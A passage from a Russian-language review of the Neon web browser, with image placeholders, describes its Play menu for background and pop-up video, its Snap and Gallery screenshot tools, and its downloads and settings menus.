

К примеру, можно зайти на YouTube, включить видеоклип, потом перейти на другую вкладку и продолжить слушать музыку. Ставить на паузу можно из того же меню.



Если одного только звука недостаточно, можно в любой момент открыть меню Play и кликнуть по значку с роликом. Откроется всплывающее окно. Можно менять его размеры (пока это работает слегка глючновато, но можно приноровиться), к тому же оно не закреплено внутри основного окна. Вытаскиваем куда угодно и продолжаем смотреть.



Можно закрыть видео насовсем или же вернуться на страницу с плеером, нажав на значок сайта. Довольно удобно для тех, кто смотрит много видео.



«Вконтакте» полностью поддерживается: подхватывается и видео, и аудио. Один недостаток — в панели Play нет кнопок для перемотки.



Третья и четвертая кнопка в левом меню посвящены скриншотам. Одна из них называется Snap, другая — Gallery. Смысл предельно ясен: делаем скриншоты веб-сайтов и заглядываем в галерею, чтобы посмотреть, что наснимали.



Плюс такого метода в том, что из Gallery всегда можно не только перейти к полноразмерной версии картинки, но и вернуться на сайт, из которого мы вырезали кусочек. Для этого достаточно ткнуть на favicon, который появляется, если навести курсор на картинку. Чтобы сохранить изображение на диск, просто перетаскиваем его наружу. Кстати, можно перетаскивать и извне — сюда.



Пятый значок — меню загрузок. Думаю, здесь пояснения не требуются.



Скачанные файлы, которые Neon поддерживает нативно (например, PDF), будут открываться в нем же.



Осталось заглянуть в меню, которое открывается, если нажать полосатый значок в нижнем левом углу. Здесь все выглядит очень обыденно.

